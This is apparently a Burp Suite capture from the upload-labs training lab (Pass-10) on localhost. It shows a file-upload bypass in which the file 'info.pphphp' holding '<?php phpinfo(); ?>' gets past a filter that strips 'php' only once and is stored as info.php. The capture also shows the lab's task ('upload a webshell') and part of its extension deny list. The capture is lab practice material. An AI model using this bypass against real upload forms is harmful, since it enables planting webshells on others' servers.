 Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/upload-labs-master/Pass-10/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------23281168279961
Content-Length: 333
Connection: close
Cookie: Hm_lvt_104760bf60098b3f7427cfbfb6fcefb6=1539424417;
PHPSESSID=6502bf09d63b8e87fbb5606414ecca38
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 112.87.71.44
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file"; filename="info.pphphp"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------23281168279961--
Response
Raw Headers Hex HTML Render
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//info.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","